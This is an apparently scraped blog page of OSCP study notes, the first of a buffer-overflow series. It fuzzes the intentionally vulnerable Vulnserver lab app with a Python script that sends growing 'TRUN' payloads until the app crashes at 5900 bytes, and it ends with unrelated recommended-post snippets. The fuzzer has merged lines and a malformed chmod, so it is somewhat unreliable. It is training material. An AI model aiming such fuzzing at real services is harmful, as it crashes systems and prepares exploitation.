OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows
Anatomy of Memory

Anatomy of the Stack

Fuzzing
Tools: Vulnserver - https://github.com/stephenbradshaw/vulnserver
Immunity Debuger - https://www.immunityinc.com/products/debugger/
Vulnserver Test
1. Open the vulnserver program on windows os.


2. Connect to the vulnserver from Kali Linux.
nc -nv 10.0..XX
3.Write the Python fuzzer test script on Kali Linux
#!/usr/bin/python
import socket
import sys buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200 for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('10.0.0.XX',9999))
s.send('TRUN /.:/' + string)
s.close()
Grant the rights to the script file and execute the fuzzer.py.
chmod fuzzer.py
./fuzzer.py

The vulnserver crashed with 5900 bytes.
Immunity Debuger

GUI Screenshoot

Open or attach the vulnserver program.

Perform the fuzzer.py on Kali Linux.
./fuzzer.py

The vulnserver crashed finally.
OSCP Learning Notes - Buffer Overflows(1)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root 1.Generate the shellcode on Kali Linux. LHOST is the IP of K ...
- OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona) Mona Module Project website: https://github.com/corelan/mona 1. Downl ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- cb38a_c++_STL_算法_transform
cb38a_c++_STL_算法_transformtransform()算法有两种形式:transform(b1,e1,b2,op);//b1(源区间)的数据通过op函数处理,存放在b2(目标区间) ...
- Idea 快捷生成类注释与方法注释
这篇博客应该在刚使用IDEA 的时候就写了. 但是一直忘了. 今天使用新的api 接口文档生成工具 JApiDocs 的时候,看其上面有编码规范, 注释规范. 就想起了IDEA 类中, 方法中快 ...
- C#数据结构与算法系列(十):中缀表达式转后缀表达式
1.具体步骤 1)初始化两个栈:运算符栈s1和储存中间结果的栈s2:2)从左至右扫描中缀表达式:3)遇到操作数时,将其压s2:4)遇到运算符时,比较其与s1栈顶运算符的优先级: (1)如果s1 ...
- 06[笔记] SpringBoot 删除Redis指定缓存
/* ******************************************载入缓存开始************************************************* ...
- 入门大数据---Sqoop基本使用
一.Sqoop 基本命令 1. 查看所有命令 # sqoop help 2. 查看某条命令的具体使用方法 # sqoop help 命令名 二.Sqoop 与 MySQL 1. 查询MySQL所有数据 ...
- day10,day11—基本数据类型语法
一.整形 1. base #在16进制中的位置 num = "b" v = int(num, base=16) print(v) #11 2. bit_length() # 1 1 ...
- IIS 发布页面后或者vs平台运行后显示“未能加载文件或程序集“WebApi”或它的某一个依赖项。试图加载格式不正确的程序。”
一般情况下出现这样的问题是因为.dll文件不存在或者路径不正确. 但今天我遇到的情况都不在这两个内. 我确定.dll文件是存在的,路径也是正确的. 但是程序死活都是“未能加载文件或程序集“xxx”或它 ...
- 线性表的顺序存储和链式存储c语言实现
一.线性表的顺序存储 typedef int ElemType;typedef struct List { ElemType *data;//动态分配 ,需要申请空间 int length; }Lis ...
- 远程登录LINUX
远程登录LINUX LINUX 大多数应用于服务器,因此我们一般都是用远程登录的方式访问系统,windows的操作系统远程访问Linux的操作系统,我们需要另外安装终端软件,如Scure CRT,PU ...
- H5禁止微信内置浏览器调整字体大小
微信webview内置了调整字体大小的功能,用户可以根据实际情况进行调节.但是这也会导致字体大小改变以后,出现页面布局错乱的情况. 1.iOS的解决方案是覆盖掉微信的样式: body { /* IOS ...
